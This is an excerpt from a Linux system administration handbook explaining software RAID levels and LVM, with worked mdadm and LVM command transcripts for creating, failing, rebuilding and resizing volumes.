While LVM and RAID are two distinct kernel subsystems that come between the disk block devices and their filesystems, *btrfs* is a new filesystem, initially developed at Oracle, that purports to combine the featuresets of LVM and RAID and much more. It is mostly functional, although still tagged "experimental" because its development is incomplete (some features aren't implemented yet).

http://btrfs.wiki.kernel.org/

Among the noteworthy features are the ability to take a snapshot of a filesystem tree at any point in time. This snapshot copy doesn't initially use any disk space, the data only being duplicated when one of the copies is modified. The filesystem also handles transparent compression of files, and checksums ensure the integrity of all stored data.

In both the RAID and LVM cases, the kernel provides a block device file, similar to the ones corresponding to a hard disk drive or a partition. When an application, or another part of the kernel, requires access to a block of such a device, the appropriate subsystem routes the block to the relevant physical layer. Depending on the configuration, this block can be stored on one or several physical disks, and its physical location may not be directly correlated to the location of the block in the logical device.

#### 12.1.1. Software RAID

RAID means *Redundant Array of Independent Disks*. The goal of this system is to prevent data loss in case of hard disk failure. The general principle is quite simple: data are stored on several physical disks instead of only one, with a configurable level of redundancy. Depending on this amount of redundancy, and even in the event of an unexpected disk failure, data can be losslessly reconstructed from the remaining disks.

### **CULTURE**

Independent or inexpensive?

The I in RAID initially stood for *inexpensive*, because RAID allowed a drastic increase in data safety without requiring investing in expensive high-end disks. Probably due to image concerns, however, it's now more customarily considered to stand for *independent*, which doesn't have the unsavoury flavour of cheapness.

RAID can be implemented either by dedicated hardware (RAID modules integrated into SCSI or SATA controller cards) or by software abstraction (the kernel). Whether hardware or software, a RAID system with enough redundancy can transparently stay operational when a disk fails; the upper layers of the stack (applications) can even keep accessing the data in spite of the failure. Of course, this "degraded mode" can have an impact on performance, and redundancy is reduced, so a further disk failure can lead to data loss. In practice, therefore, one will strive to only stay in this degraded mode for as long as it takes to replace the failed disk. Once the new disk is in place, the RAID system can reconstruct the required data so as to return to a safe mode. The applications won't notice anything, apart from potentially reduced access speed, while the array is in degraded mode or during the reconstruction phase.

### 12.1.1.1. Different RAID Levels

RAID has actually several levels, differenciated by their layout and the amount of redundancy they provide. The more redundant, the more failure-proof, since the system will be able to keep working with more failed disks. The counterpart is that the usable space shrinks; seen the other way, more disks will be needed to store the same amount of data.

- Linear RAID Even though the kernel's RAID subsystem allows creating "linear RAID", this is not proper RAID, since this setup doesn't involve any redundancy. The kernel merely aggregates several disks end-to-end and provides the resulting aggregated volume as one virtual disk (one block device). That's about its only function. This setup is rarely used by itself (see later for the exceptions), especially since the lack of redundancy means that one disk failing makes the whole aggregate, and therefore all the data, unavailable.
- RAID-0 This level doesn't provide any redundancy either, but disks aren't simply stuck on end one after another: they are divided in *stripes*, and the blocks on the virtual device are stored on stripes on alternating physical disks. In a two-disk RAID-0 setup, for instance, even-numbered blocks of the virtual device will be stored on the first physical disk, while odd-numbered blocks will end up on the second physical disk.

This system doesn't aim at increasing reliability, since (as in the linear case) the availability of all the data is jeopardized as soon as one disk fails, but at increasing performance: during sequential access to large amounts of contiguous data, the kernel will be able to read from both disks (or write to them) in parallel, which increases the data transfer rate. However, RAID-0 use is shrinking, its niche being filled by LVM (see later).

**RAID-1** This level, also known as "RAID mirroring", is both the simplest and the most widely used setup. In its standard form, it uses two physical disks of the same size, and provides

a logical volume of the same size again. Data are stored identically on both disks, hence the "mirror" nickname. When one disk fails, the data is still available on the other. For really critical data, RAID-1 can of course be set up on more than two disks, with a direct impact on the ratio of hardware cost versus available payload space.

### NOTE

Disks and cluster sizes

If two disks of different sizes are set up in a mirror, the bigger one will not be fully used, since it will contain the same data as the smallest one and nothing more. The useful available space provided by a RAID-1 volume therefore matches the size of the smallest disk in the array. This still holds for RAID volumes with a higher RAID level, even though redundancy is stored differently.

It is therefore important, when setting up RAID arrays (except for RAID-0 and "linear RAID"), to only assemble disks of identical, or very close, sizes, to avoid wasting resources.

### NOT

Spare disks

RAID levels that include redundancy allow assigning more disks than required to an array. The extra disks are used as spares when one of the main disks fails. For instance, in a mirror of two disks plus one spare, if one of the first two disks fails, the kernel will automatically (and immediately) reconstruct the mirror using the spare disk, so that redundancy stays assured after the reconstruction time. This can be used as another kind of safeguard for critical data.

One would be forgiven for wondering how this is better than simply mirroring on three disks to start with. The advantage of the "spare disk" configuration is that the spare disk can be shared across several RAID volumes. For instance, one can have three mirrored volumes, with redundancy assured even in the event of one disk failure, with only seven disks (three pairs, plus one shared spare), instead of the nine disks that would be required by three triplets.

This RAID level, although expensive (since only half of the physical storage space, at best, is useful), is widely used in practice. It is simple to understand, and it allows very simple backups: since both disks have identical contents, one of them can be temporarily extracted with no impact on the working system. Read performance is often increased since the kernel can read half of the data on each disk in parallel, while write performance isn't too severely degraded. In case of a RAID-1 array of N disks, the data stays available even with N-1 disk failures.

RAID-4 This RAID level, not widely used, uses N disks to store useful data, and an extra disk to store redundancy information. If that disk fails, the system can reconstruct its contents from the other N. If one of the N data disks fails, the remaining N-1 combined with the "parity" disk contain enough information to reconstruct the required data.

RAID-4 isn't too expensive since it only involves a one-in-N increase in costs and has no noticeable impact on read performance, but writes are slowed down. Furthermore, since a write to any of the N disks also involves a write to the parity disk, the latter sees many more writes than the former, and its lifespan can shorten dramatically as a consequence. Data on a RAID-4 array is safe only up to one failed disk (of the N+1).

**RAID-5** RAID-5 addresses the asymmetry issue of RAID-4: parity blocks are spread over all of the N+1 disks, with no single disk having a particular role.

Read and write performance are identical to RAID-4. Here again, the system stays functional with up to one failed disk (of the N+1), but no more.

**RAID-6** RAID-6 can be considered an extension of RAID-5, where each series of N blocks involves two redundancy blocks, and each such series of N+2 blocks is spread over N+2 disks.

This RAID level is slightly more expensive than the previous two, but it brings some extra safety since up to two drives (of the N+2) can fail without compromising data availability. The counterpart is that write operations now involve writing one data block and two redundancy blocks, which makes them even slower.

RAID-1+0 This isn't stricly speaking, a RAID level, but a stacking of two RAID groupings. Starting from 2×N disks, one first sets them up by pairs into N RAID-1 volumes; these N volumes are then aggregated into one, either by "linear RAID" or (increasingly) by LVM. This last case goes farther than pure RAID, but there's no problem with that.

RAID-1+0 can survive multiple disk failures: up to N in the 2×N array described above, provided that at least one disk keeps working in each of the RAID-1 pairs.

| GOING FURTHER RAID-10 | RAID-10 is generally considered a synonym of RAID-1+0, but a Linux specificity makes it actually a generalization. This setup allows a system where each block is stored on two different disks, even with an odd number of disks, the copies being spread out along a configurable model. |
|-----------------------|----------------------------------------------------------------------------------------------------|
|                       | Performances will vary depending on the chosen repartition model and redundancy level, and of the workload of the logical volume.                                                                                                    |

Obviously, the RAID level will be chosen according to the constraints and requirements of each application. Note that a single computer can have several distinct RAID arrays with different configurations.

### 12.1.1.2. *Setting up RAID*

Setting up RAID volumes requires the *mdadm* package; it provides the *mdadm* command, which allows creating and manipulating RAID arrays, as well as scripts and tools integrating it to the rest of the system, including the monitoring system.

Our example will be a server with a number of disks, some of which are already used, the rest being available to setup RAID. We initially have the following disks and partitions:

- the sda disk, 4 GB, is entirely available;
- the sde disk, 4 GB, is also entirely available;
- on the sdg disk, only partition sdg2 (about 4 GB) is available;

• finally, a sdh disk, still 4 GB, entirely available.

We're going to use these physical elements to build two volumes, one RAID-0 and one mirror (RAID-1). Let's start with the RAID-0 volume:

NOTE
Identifying existing RAID volumes

NOTE
The /proc/mdstat file lists existing volumes and their states. When creating a new RAID volume, care should be taken not to name it the same as an existing volume.

```
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sda /dev/sde
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more

→ detail.

# mdadm --detail /dev/md0
/dev/md0:
        Version: 1.2
  Creation Time : Thu Sep 30 15:21:15 2010
     Raid Level: raid0
     Array Size: 8388480 (8.00 GiB 8.59 GB)
   Raid Devices : 2
  Total Devices: 2
    Persistence: Superblock is persistent
    Update Time: Thu Sep 30 15:21:15 2010
          State : active
 Active Devices: 2
Working Devices: 2
 Failed Devices: 0
  Spare Devices: 0
     Chunk Size: 512K
           Name : squeeze:0 (local to host squeeze)
           UUID : 0012a273:cbdb8b83:0ee15f7f:aec5e3c3
         Events: 0
    Number
                             RaidDevice State
             Major
                     Minor
       0
               8
                        0
                                 0
                                        active sync /dev/sda
       1
                       64
                                 1
                                        active sync /dev/sde
# mkfs.ext4 /dev/md0
mke2fs 1.41.12 (17-May-2010)
```

```
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=0 blocks, Stripe width=0 blocks
524288 inodes, 2097152 blocks
104857 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=2147483648
55 block aroups
32768 blocks per group, 32768 fragments per group
8160 inodes per group
Superblock backups stored on blocks:
        32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Writing inode tables: done
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
This filesystem will be automatically checked every 26 mounts or
180 days, whichever comes first. Use tune2fs -c or -i to override.
# mkdir /srv/raid-0
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem
                      Size Used Avail Use% Mounted on
/dev/md0
                      8.0G 249M 7.4G 4% /srv/raid-0
```

The mdadm --create command requires several parameters: the name of the volume to create (/dev/md\*, with MD standing for *Multiple Device*), the RAID level, the number of disks (which is compulsory despite being mostly meaningful only with RAID-1 and above), and the physical drives to use. Once the device is created, we can use it like we'd use a normal partition, create a filesystem on it, mount that filesystem, and so on. Note that our creation of a RAID-0 volume on md0 is nothing but coincidence, and the numbering of the array doesn't need to be correlated to the chosen amount of redundancy.

Creation of a RAID-1 follows a similar fashion, the differences only being noticeable after the creation:

```
# mdadm --detail /dev/md1
/dev/md1:
        Version: 1.2
  Creation Time : Thu Sep 30 15:39:13 2010
    Raid Level : raid1
    Array Size : 4194240 (4.00 GiB 4.29 GB)
  Used Dev Size: 4194240 (4.00 GiB 4.29 GB)
   Raid Devices : 2
 Total Devices: 2
    Persistence : Superblock is persistent
    Update Time: Thu Sep 30 15:39:26 2010
          State: active, resyncing
Active Devices: 2
Working Devices : 2
 Failed Devices: 0
 Spare Devices: 0
Rebuild Status: 10% complete
           Name : squeeze:1 (local to host squeeze)
           UUID : 20a8419b:41612750:b9171cfe:00d9a432
         Events: 27
    Number
             Maior
                    Minor
                            RaidDevice State
              8
                       98
       0
                                 0
                                        active sync
                                                    /dev/sdg2
       1
              8
                      112
                                 1
                                        active sync /dev/sdh
# mdadm --detail /dev/md1
/dev/md1:
[...]
          State : active
[...]
```

```
TIP As illustrated by our example, RAID devices can be constructed out of disk partitions, and do not require full disks.
```

A few remarks are in order. First, mdadm notices that the physical elements have different sizes; since this implies that some space will be lost on the bigger element, a confirmation is required.

More importantly, note the state of the mirror. The normal state of a RAID mirror is that both disks have exactly the same contents. However, nothing guarantees this is the case when the volume is first created. The RAID subsystem will therefore provide that guarantee itself, and

there will be a synchronisation phase as soon as the RAID device is created. After some time (the exact amount will depend on the actual size of the disks...), the RAID array switches to the "active" state. Note that during this reconstruction phase, the mirror is in a degraded mode, and redundancy isn't assured. A disk failing during that risk window could lead to losing all the data. Large amounts of critical data, however, are rarely stored on a freshly created RAID array before its initial synchronisation. Note that even in degraded mode, the /dev/mdl is usable, and a filesystem can be created on it, as well as some data copied on it.

# Starting a mirror in degraded mode

Sometimes two disks are not immediately available when one wants to start a RAID-1 mirror, for instance because one of the disks one plans to include is already used to store the data one wants to move to the array. In such circumstances, it is possible to deliberately create a degraded RAID-1 array by passing missing instead of a device file as one of the arguments to mdadm. Once the data have been copied to the "mirror", the old disk can be added to the array. A synchronisation will then take place, giving us the redundancy that was wanted in the first place.

## TIP

Setting up a mirror without synchronisation

RAID-1 volumes are often created to be used as a new disk, often considered blank. The actual initial contents of the disk is therefore not very relevant, since one only needs to know that the data written after the creation of the volume, in particular the filesystem, can be accessed later.

One might therefore wonder about the point of synchronising both disks at creation time. Why care whether the contents are identical on zones of the volume that we know will only be read after we have written to them?

Fortunately, this synchronisation phase can be avoided by passing the --assume-clean option to mdadm. However, this option can lead to surprises in cases where the initial data will be read (for instance if a filesystem is already present on the physical disks), which is why it isn't enabled by default.

Now let's see what happens when one of the elements of the RAID-1 array fails. mdadm, in particular its --fail option, allows simulating such a disk failure:

```
# mdadm /dev/mdl --fail /dev/sdh
mdadm: set /dev/sdh faulty in /dev/mdl
# mdadm --detail /dev/mdl
/dev/mdl:
[...]
    Update Time : Thu Sep 30 15:45:50 2010
        State : active, degraded
Active Devices : 1
Working Devices : 1
Failed Devices : 1
Spare Devices : 0
Name : squeeze:1 (local to host squeeze)
```

```
UUID: 20a8419b:41612750:b9171cfe:00d9a432
    Events: 35
Number
        Major
                Minor
                        RaidDevice State
   0
          8
                   98
                            0
                                    active sync /dev/sdg2
          0
                    0
                                    removed
                  112
                                    faulty spare /dev/sdh
```

The contents of the volume are still accessible (and, if it's mounted, the applications don't notice a thing), but the data safety isn't assured anymore: should the sdg disk fail in turn, the data would be lost. We want to avoid that risk, so we'll replace the failed disk with a new one, sdi:

```
# mdadm /dev/mdl --add /dev/sdi
mdadm: added /dev/sdi
# mdadm --detail /dev/md1
/dev/md1:
[...]
  Raid Devices : 2
 Total Devices : 3
    Persistence : Superblock is persistent
    Update Time: Thu Sep 30 15:52:29 2010
          State: active, degraded, recovering
Active Devices: 1
Working Devices : 2
 Failed Devices : 1
 Spare Devices : 1
Rebuild Status : 45% complete
           Name : squeeze:1 (local to host squeeze)
           UUID: 20a8419b:41612750:b9171cfe:00d9a432
         Events: 53
                     Minor
    Number
             Major
                             RaidDevice State
               8
                       98
                                        active sync
                                                       /dev/sdg2
       3
               8
                      128
                                 1
                                        spare rebuilding
                                                            /dev/sdi
               8
                      112
                                        faulty spare
                                                       /dev/sdh
# [...]
[...]
# mdadm --detail /dev/md1
/dev/md1:
```

```
[...]
    Update Time: Thu Sep 30 15:52:35 2010
          State : active
Active Devices : 2
Working Devices : 2
 Failed Devices: 1
  Spare Devices : 0
           Name : squeeze:1 (local to host squeeze)
           UUID : 20a8419b:41612750:b9171cfe:00d9a432
         Events: 71
    Number
             Major
                     Minor
                             RaidDevice State
       0
               8
                       98
                                  0
                                         active sync
                                                       /dev/sdq2
       1
               8
                                                       /dev/sdi
                      128
                                  1
                                         active sync
       2
               8
                      112
                                         faulty spare
                                                        /dev/sdh
```

Here again, the kernel automatically triggers a reconstruction phase during which the volume, although still accessible, is in a degraded mode. Once the reconstruction is over, the RAID array is back to a normal state. One can then tell the system that the sdh disk is about to be removed from the array, so as to end up with a classical RAID mirror on two disks:

```
# mdadm /dev/mdl --remove /dev/sdh
mdadm: hot removed /dev/sdh from /dev/mdl
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Number
                      Minor
                              RaidDevice State
             Major
       0
               8
                        98
                                         active sync
                                                        /dev/sdg2
                                  0
       1
               8
                       128
                                  1
                                                        /dev/sdi
                                         active sync
```

From then on, the drive can be physically removed when the server is next switched off, or even hot-removed when the hardware configuration allows hot-swap. Such configurations include some SCSI controllers, most SATA disks, and external drives operating on USB or Firewire.

### 12.1.1.3. Backing up the Configuration

Most of the meta-data concerning RAID volumes are saved directly on the disks that make up these arrays, so that the kernel can detect the arrays and their components and assemble them automatically when the system starts up. However, backing up this configuration is encouraged, because this detection isn't fail-proof, and it's only expected that it will fail precisely in sensitive circumstances. In our example, if the sdh disk failure had been real (instead of simulated) and the system had been restarted without removing this sdh disk, this disk could start working

again due to having been probed during the reboot. The kernel would then have three physical elements, each claiming to contain half of the same RAID volume. Another source of confusion can come when RAID volumes from two servers are consolidated onto one server only. If these arrays were running normally before the disks were moved, the kernel would be able to detect and reassemble the pairs properly; but if the moved disks had been aggregated into an md1 on the old server, and the new server already has an md1, one of the mirrors would be renamed.

Backing up the configuration is therefore important, if only for reference. The standard way to do it is by editing the /etc/mdadm/mdadm.conf file, an example of which is listed here:

Example 12.1 mdadm configuration file

One of the most useful details is the DEVICE option, which lists the devices where the system will automatically look for components of RAID volumes at start-up time. In our example, we replaced the default value, partitions, with an explicit list of device files, since we chose to use entire disks and not only partitions, for some volumes.

The last two lines in our example are those allowing the kernel to safely pick which volume number to assign to which array. The metadata stored on the disks themselves are enough to re-assemble the volumes, but not to determine the volume number (and the matching /dev/md\* device name).

Fortunately, these lines can be generated automatically:

The contents of these last two lines doesn't depend on the list of disks included in the volume. It is therefore not necessary to regenerate these lines when replacing a failed disk with a new one. On the other hand, care must be taken to update the file when creating or deleting a RAID array.

### 12.1.2. LVM

LVM, the *Logical Volume Manager*, is another approach to abstracting logical volumes from their physical supports, which focuses on increasing flexibility rather than increasing reliability. LVM allows changing a logical volume transparently as far as the applications are concerned; for instance, it is possible to add new disks, migrate the data to them, and remove the old disks, without unmounting the volume.

### 12.1.2.1. LVM Concepts

This flexibility is attained by a level of abstraction involving three concepts.

First, the PV (*Physical Volume*) is the entity closest to the hardware: it can be partitions on a disk, or a full disk, or even any other block device. Note that when a physical element is set up to be a PV for LVM, it should only be accessed via LVM, otherwise the system will get confused.

A number of PVs can be clustered in a VG (*Volume Group*), which can be compared to disks both virtual and extensible. VGs are abstract, and don't appear in a device file in the /dev hierarchy, so there's no risk of using them directly.

The third kind of object is the LV (*Logical Volume*), which is a chunk of a VG; if we keep the VG-as-disk analogy, the LV compares to a partition. The LV appear as block device with an entry in /dev, and it can be used as any other physical partition can be (most commonly, to host a filesystem or swap space).

The important thing is that the splitting of a VG into LVs is entirely independent of its physical components (the PVs). A VG with only a single physical component (a disk for instance) can be split into a dozen logical volumes; similarly, a VG can use several physical disks and appear as a single large logical volume. The only constraint is that obviously the total size allocated to LVs can't be bigger than the total capacity of the PVs in the volume group.

It often makes sense, however, to have some kind of homogeneity among the physical components of a VG, and to split the VG into logical volumes that will have similar usage patterns. For instance, if the available hardware includes fast disks and slower disks, the fast ones could

be clustered into one VG and the slower ones into another; chunks of the first one can then be assigned to applications requiring fast data access, while the second one will be kept for less demanding tasks.

In any case, keep in mind that an LV isn't particularly attached to any one PV. It is possible to influence where the data from an LV are physically stored, but this possibility isn't required for day-to-day use. On the contrary: when the set of physical components of a VG evolves, the physical storage locations corresponding to a particular LV can be migrated across disks (while staying within the PVs assigned to the VG, of course).

### 12.1.2.2. Setting up LVM

Let us now follow, step by step, the process of setting up LVM for a typical use case: we want to simplify a complex storage situation. Such a situation usually happens after some long and convoluted history of accumulated temporary measures. For the purposes of illustration, we'll consider a server where the storage needs have changed over time, ending up in a maze of available partitions split over several partially used disks. In more concrete terms, the following partitions are available:

- on the sdb disk, a sdb2 partition, 4 GB;
- on the sdc disk, a sdc3 partition, 3 GB;
- the sdd disk, 4 GB, in fully available;
- on the sdf disk, a sdf1 partition, 4 GB; and a sdf2 partition, 5 GB.

In addition, let's assume that disks sdb and sdf are faster than the other two.

Our goal is to set up three logical volumes for three different applications: a file server requiring 5 GB of storage space, a database (1 GB) and some space for back-ups (12 GB). The first two need good performance, but back-ups are less critical in terms of access speed. All these constraints prevent the use of partitions on their own; using LVM can abstract the physical size of the devices, so the only limit is the total available space.

The required tools are in the *lvm2* package and its dependencies. When they're installed, setting up LVM takes three steps, matching the three levels of concepts.

First, we prepare the physical volumes using pvcreate:

```
# pvdisplay
# pvcreate /dev/sdb2
Physical volume "/dev/sdb2" successfully created
```

```
# pvdisplay
  "/dev/sdb2" is a new physical volume of "4,00 GiB"
  --- NEW Physical volume ---
  PV Name
                        /dev/sdb2
 VG Name
  PV Size
                        4.00 GiB
 Allocatable
                        NO
  PE Size (KByte)
                        0
 Total PE
                        0
  Free PF
                        0
 Allocated PE
                        0
  PV UUTD
                        9JuaGR-W7jc-pNgj-NU4l-2IX1-kUJ7-m8cRim
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
  Physical volume "/dev/sdc3" successfully created
  Physical volume "/dev/sdd" successfully created
  Physical volume "/dev/sdf1" successfully created
  Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
  PV
            VG
                  Fmt Attr PSize PFree
                  lvm2 a- 4.00g 4.00g
  /dev/sdb2
 /dev/sdc3
                 lvm2 a- 3.09g 3.09g
                 lvm2 a- 4.00g 4.00g
 /dev/sdd
 /dev/sdf1
                 lvm2 a- 4.10g 4.10g
                  lvm2 a-
  /dev/sdf2
                            5.22q 5.22q
```

So far, so good; note that a PV can be set up on a full disk as well as on individual partitions of it. As shown above, the pvdisplay command lists the existing PVs, with two possible output formats.

Now let's assemble these physical elements into VGs using vgcreate. We'll gather only PVs from the fast disks into a vg\_critical VG; the other VG, vg\_normal, will also include slower elements.

```
# vgdisplay
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
Volume group "vg_critical" successfully created
# vgdisplay
--- Volume group ---
VG Name vg_critical
System ID
Format lvm2
Metadata Areas 2
Metadata Sequence No 1
```

```
VG Access
                       read/write
 VG Status
                       resizable
 MAX LV
                       0
 Cur LV
                       0
 Open LV
                       0
 Max PV
                       0
 Cur PV
                       2
                       2
 Act PV
 VG Size
                       8.14 GB
 PE Size
                       4.00 MB
 Total PF
                       2084
 Alloc PE / Size
                       0 / 0
  Free PE / Size
                       2084 / 8.14 GB
 VG UUID
                       6eG6BW-MmJE-KB0J-dsB2-52iL-N6eD-1paeo8
# vgcreate vg normal /dev/sdc3 /dev/sdd /dev/sdf2
 Volume group "vg normal" successfully created
# vgdisplay -C
 VG
             #PV #LV #SN Attr VSize VFree
 vg critical 2
                   0
                       0 wz--n- 8.14g 8.14g
               3
                       0 wz--n- 12.30g 12.30g
 vg normal
```

Here again, commands are rather straightforward (and vgdisplay proposes two output formats). Note that it's quite possible to use two partitions of the same physical disk into two different VGs. Note also that we used a vg\_ prefix to name our VGs, but it's nothing more than a convention.

We now have two "virtual disks", sized about 8 GB and 12 GB, respectively. Let's now carve them up into "virtual partitions" (LVs). This involves the lvcreate command, and a slightly more complex syntax:

```
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
  Logical volume "lv_files" created
# lvdisplay
  --- Logical volume ---
  LV Name
                         /dev/vg_critical/lv_files
  VG Name
                         vg critical
  LV UUID
                         4QLhl3-2c0N-jRgQ-X4eT-93J4-60x9-GyRx3M
  LV Write Access
                         read/write
  LV Status
                         available
  # open
  LV Size
                         5.00 GB
  Current LE
                         1280
  Segments
```

```
Allocation
                         inherit
  Read ahead sectors
                         auto
  - currently set to
                         256
  Block device
                         253:0
# lvcreate -n lv base -L 1G vg critical
  Logical volume "lv base" created
# lvcreate -n lv backups -L 12G vg normal
  Logical volume "lv backups" created
# lvdisplav -C
  ΙV
                                       Origin Snap% Move Log Copy% Convert
                         Attr
                                LSize
  lv base
             vg critical -wi-a- 1.00G
             vg critical -wi-a- 5.00G
  lv files
  lv backups vg normal
                         -wi-a- 12.00G
```

Two parameters are required when creating logical volumes; they must be passed to the lvcre ate as options. The name of the LV to be created is specified with the -n option, and its size is generally given using the -L option. We also need to tell the command what VG to operate on, of course, hence the last parameter on the command line.

### **GOING FURTHER**

lvcreate options

The lvcreate command has several options to allow tweaking how the LV is created.

Let's first describe the -l option, with which the LV's size can be given as a number of blocks (as opposed to the "human" units we used above). These blocks (called PEs, *physical extents*, in LVM terms) are contiguous units of storage space in PVs, and they can't be split across LVs. When one wants to define storage space for an LV with some precision, for instance to use the full available space, the -l option will probably be preferred over -L.

It's also possible to hint at the physical location of an LV, so that its extents are stored on a particular PV (while staying within the ones assigned to the VG, of course). Since we know that sdb is faster than sdf, we may want to store the lv\_base there if we want to give an advantage to the database server compared to the file server. The command line becomes: lvcreate -n lv\_base -L 1G vg\_critical /dev/sdb2. Note that this command can fail if the PV doesn't have enough free extents. In our example, we would probably have to create lv\_base before lv\_files to avoid this situation - or free up some space on sdb2 with the pvmove command.

Logical volumes, once created, end up as block device files in /dev/mapper/:

```
# ls -l /dev/mapper
total 0
crw-rw---- 1 root root
                       10, 59 5 oct.
                                       17:40 control
lrwxrwxrwx 1 root root
                             7
                               5 oct.
                                       18:14 vg critical-lv base -> ../dm-1
lrwxrwxrwx 1 root root
                                        18:14 vg_critical-lv_files -> ../dm-0
                             7
                               5 oct.
lrwxrwxrwx 1 root root
                                        18:14 vg_normal-lv_backups -> ../dm-2
                             7 5 oct.
```

```
# ls -l /dev/dm-*
brw-rw---- 1 root disk 253, 0 5 oct. 18:14 /dev/dm-0
brw-rw---- 1 root disk 253, 1 5 oct. 18:14 /dev/dm-1
brw-rw---- 1 root disk 253, 2 5 oct. 18:14 /dev/dm-2
```

# Autodetecting LVM volumes When the computer boots, the /etc/init.d/lvm script scans the available devices; those that have been initialised as physical volumes for LVM are registered into the LVM subsystem, those that belong to volume groups are assembled, and the relevant logical volumes are started and made available. There is therefore no need to edit configuration files when creating or modifying LVM volumes. Note, however, that the layout of the LVM elements (physical and logical volumes, and volume groups) is backed up in /etc/lvm/backup, which can be useful in case of a problem (or just to sneak a peek under the hood).

To make things easier, convenience symbolic links are also created in directories matching the VGs:

```
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_files -> ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_backups -> ../dm-2
```

The LVs can then be used exactly like standard partitions:

```
# mkfs.ext4 /dev/vg normal/lv backups
mke2fs 1.41.12 (17-May-2010)
Filesvstem label=
OS type: Linux
Block size=4096 (log=2)
[\ldots]
This filesystem will be automatically checked every 34 mounts or
180 days, whichever comes first. Use tune2fs -c or -i to override.
# mkdir /srv/backups
# mount /dev/vg normal/lv backups /srv/backups
# df -h /srv/backups
Filesystem
                      Size Used Avail Use% Mounted on
/dev/mapper/vg normal-lv backups
                       12G 159M
                                   12G
                                         2% /srv/backups
# [...]
[...]
```

```
# cat /etc/fstab
[...]
/dev/vg_critical/lv_base /srv/base ext4
/dev/vg_critical/lv_files /srv/files ext4
/dev/vg_normal/lv_backups /srv/backups ext4
```

From the applications' point of view, the myriad small partitions have now been abstracted into one large 12 GB volume, with a friendlier name.

### 12.1.2.3. LVM Over Time

Even though the ability to aggregate partitions or physical disks is convenient, this is not the main advantage brought by LVM. The flexibility it brings is especially noticed as time passes, when needs evolve. In our example, let's assume that new large files must be stored, and that the LV dedicated to the file server is too small to contain them. Since we haven't used the whole space available in vg\_critical, we can grow lv\_files. For that purpose, we'll use the lvresize command, then resize2fs to adapt the filesystem accordingly:

```
# df -h /srv/files/
Filesystem
                      Size Used Avail Use% Mounted on/dev/mapper/vg critical
   → -lv files
                                     5.0G 4.6G 142M 98% /srv/files
# lvdisplay -C vg critical/lv files
          VG
                             LSize Origin Snap% Move Log Copy% Convert
                      Attr
  lv_files vg_critical -wi-ao 5.00g
# vgdisplay -C vg critical
  VG
             #PV #LV #SN Attr VSize VFree
  vg critical 2 2 0 wz--n- 8.14g 2.14g
# lvresize -L 7G vg critical/lv files
  Extending logical volume lv files to 7.00 GB
  Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
  ΙV
                            LSize Origin Snap% Move Log Copy% Convert
          VG
                      Attr
  lv files vg critique -wi-ao 7.00g
# resize2fs /dev/vg critical/lv files
resize2fs 1.41.12 (17-May-2010)
Filesystem at /dev/vg critical/lv files is mounted on /srv/files; on-line
   resizing required
old desc blocks = 1, new desc blocks = 1
Performing an on-line resize of /dev/vg critical/lv files to 1835008 (4k)
   ⇒ blocks.
The filesystem on /dev/vg_critical/lv_files is now 1835008 blocks long.
```

### CAUTION

Resizing filesystems

Not all filesystems can be resized online; resizing a volume can therefore require unmounting the filesystem first and remounting it afterwards. Of course, if one wants to shrink the space allocated to an LV, the filesystem must be shrunk first; the order is reversed when the resizing goes in the other direction: the logical volume must be grown before the filesystem on it. It's rather straightforward, since at no time must the filesystem size be larger than the block device where it resides (whether that device is a physical partition or a logical volume).

The ext3, ext4 and xfs filesystems can be grown online, without unmounting; shrinking requires an unmount. The reiserfs filesystem allows online resizing in both directions. The venerable ext2 allows neither, and always requires unmounting.

We could proceed in a similar fashion to extend the volume hosting the database, only we've reached the VG's available space limit:

No matter, since LVM allows adding physical volumes to existing volume groups. For instance, maybe we've noticed that the sdb1 partition, which was so far used outside of LVM, only contained archives that could be moved to lv\_backups. We can now recycle it and integrate it to the volume group, and thereby reclaim some available space. This is the purpose of the vgextend command. Of course, the partition must be prepared as a physical volume beforehand. Once the VG has been extended, we can use similar commands as previously to grow the logical volume then the filesystem:

```
# pvcreate /dev/sdb1
Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
VG #PV #LV #SN Attr VSize VFree
vg_critical 3 2 0 wz--n- 9.09g 1.09g
# [...]
```

### **GOING FURTHER**

Advanced LVM

LVM also caters for more advanced uses, where many details can be specified by hand. For instance, an administrator can tweak the size of the blocks that make up physical and logical volumes, as well as their physical layout. It is also possible to move blocks across PVs, for instance to fine-tune performance or, in a more mundane way, to free a PV when one needs to extract the corresponding physical disk from the VG (whether to affect it to another VG or to remove it from LVM altogether). The manual pages describing the commands are generally clear and detailed. A good entry point is the lvm(8) manual page.

### 12.1.3. RAID or LVM?

RAID and LVM both bring undisputable advantages as soon as one leaves the simple case of a desktop computer with a single hard disk where the usage pattern doesn't change over time. However, RAID and LVM go in two different directions, with diverging goals, and it is legitimate to wonder which one should be adopted. The most appropriate answer will of course depend on current and foreseeable requirements.

There are a few simple cases where the question doesn't really arise. If the requirement is to safeguard data against hardware failures, then obviously RAID will be set up on a redundant array of disks, since LVM doesn't really address this problem. If, on the other hand, the need is for a flexible storage scheme where the volumes are made independent of the physical layout of the disks, RAID doesn't help much and LVM will be the natural choice.

